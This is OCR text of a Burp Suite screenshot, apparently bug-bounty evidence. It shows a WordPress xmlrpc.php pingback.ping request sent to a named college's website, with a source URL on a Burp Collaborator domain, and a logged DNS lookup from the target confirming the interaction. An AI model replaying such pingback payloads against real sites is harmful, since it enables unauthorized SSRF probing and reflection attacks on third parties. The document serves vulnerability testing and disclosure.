 Applications Places System EN 32 °C Sun Oct 3, 4:12 AM
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens JOSEPH Reflection
2 × ...
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Send Cancel < ▾
ttps://galencollege.edu
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Oct-02 12:11:01 UTC DNS w52i2bol2aep680bmctqpy0u5lbcz1
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name w52i2bol2aep680bmctqpy0u5lbcz1.burpcollaborator.net.
The lookup was received from IP address 172.253.7.10 at 2021-Oct-02 12:11:01 UTC.
Close
Request
Raw Params Headers Hex X
POST /xmlrpc.php HTTP/1.1
Host: galencollege.edu
User-Agent: Mozilla/5.0 (Windows
Accept: text/html,application/xh
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: gt3-window-size={"width"
[object Object]; wcsid=gHtC05KPz
_oklv=1633214256200%2CgHtC05KPz1
_okdetect=%7B%22token%22%3A%2216
galencollege.edu%22%7D; olfsk=ol
_okbk=cd4%3Dtrue%2Cvi5%3D0%2Cvi4
%3Dchat%2Ccd6%3D0%2Ccd5%3Daway%2
wordpress_test_cookie=WP%20Cooki
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Content-Type: application/x-www-
Content-Length: 318
<?xml version="1.0" encoding="UT
<methodCall>
<methodName>pingback.ping</metho
<params>
<param>
<value><string>https://w52i2bol2
</param>
<param>
<value><string>https://galencoll
</param>
</params>
</methodCall>
? < + > Type a search term 0 matches ? < + > >pingback.ping 0 matches
Done 599 bytes | 961 millis
Galen College of Nursin... Burp Suite Professional... [*(Untitled)] [vokoscreenNG 3.0.7] Burp Collaborator client